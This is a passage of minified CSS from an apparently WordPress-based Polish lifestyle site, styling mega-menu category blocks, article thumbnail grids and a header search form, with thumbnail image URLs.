.block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_99 .block-mega-child-cats:after{border-width:0px}.tdi_99 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_99:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_99.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_99 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_99 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_99 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_99 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:auto}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-module-meta-info,.tdi_99 .td-next-prev-wrap{text-align:center}.tdi_99 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_99 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_99 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_99 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_99 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_99 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_99 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_99 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_99 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_99 .block-mega-child-cats a{margin-bottom:12px}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-mega-modules-wrap{padding:15px}.tdi_99 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_99 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_99 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-meta-info{padding:10px 0 0}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_99 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_99 .td-module-container:before{bottom:-0px}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_105{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_106{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_107{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_108{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_109 .tdb-mega-modules-wrap{padding:20px}.tdi_109 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_109 .block-mega-child-cats:after{border-width:0px}.tdi_109 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_109:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_109:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_109.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_109.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_109 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_109 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_109 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_109 .entry-thumb{background-position:center 50%}.tdi_109 .td-image-wrap{padding-bottom:70%}.tdi_109 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_109 .td-module-meta-info,.ie11 .tdi_109 .td-module-meta-info{flex:auto}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-module-meta-info,.tdi_109 .td-next-prev-wrap{text-align:center}.tdi_109 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_109 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_109 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_109 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-date{display:inline}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:inline-block}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_109:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_109 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_109 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_109 .block-mega-child-cats a{margin-bottom:12px}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdb-mega-modules-wrap{padding:15px}.tdi_109 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_109 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_109 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-meta-info{padding:10px 0 0}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_109 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_109 .td-module-container:before{bottom:-0px}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_115{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_116{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_117{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_118{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}.tdi_123{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-right:6px!important}}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_123 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn svg{width:20px}.tdi_123 .tdb-search-icon-svg{width:40px;height:40px}.tdi_123{display:inline-block}.tdi_123 .tdb-search-txt{top:0px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_123 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_123 .tdb-search-form{border-width:0px}body .tdi_123 .tdb-drop-down-search-inner,.tdi_123 .tdb-search-form,.tdi_123 .tdb-aj-search{margin:0 auto}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:5px 10px}.tdi_123 .tdb-search-form-inner:after{border-width:0px}.tdi_123 .tdb-head-search-form-btn-icon{top:0px}.tdi_123 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_123 .tdb-aj-search-results{padding:25px 20px}.tdi_123 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_123 .tdb-head-search-btn svg,.tdi_123 .tdb-head-search-btn svg *{fill:rgba(221,97,97,0.82)}.tdi_123 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_123 .tdb-head-search-btn:hover svg,.tdi_123 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_123 .tdb-head-search-btn .tdb-search-txt{color:var(--cl-med-grey)}.tdi_123 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_123 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_123 .tdb-search-form-inner{background-color:#fff4f7}.tdi_123 .tdb-head-search-form-btn svg,.tdi_123 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_123 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_123 .tdb-head-search-form-btn:hover svg,.tdi_123 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_123 .result-msg,.tdi_123 .result-msg a{color:#000000}.tdi_123 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_123 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_123 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_123 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_123 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-wrap{padding-bottom:100%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_123 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_123 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_123 